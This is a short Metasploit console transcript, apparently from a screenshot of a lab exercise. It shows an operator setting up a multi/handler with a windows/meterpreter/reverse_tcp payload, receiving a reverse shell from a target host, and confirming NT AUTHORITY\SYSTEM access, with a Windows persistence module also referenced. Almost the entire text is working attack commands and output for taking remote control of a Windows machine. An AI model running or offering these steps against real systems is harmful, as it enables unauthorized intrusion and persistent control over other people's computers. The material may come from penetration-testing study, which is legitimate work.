 msf6 exploit(windows/local/persistence_service) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.16.7
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Sending stage (175174 bytes) to 10.0.23.90
[*] Meterpreter session 4 opened (10.10.16.7:4444 -> 10.0.23.90:49300) at 2024-07-31 15:47:19 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >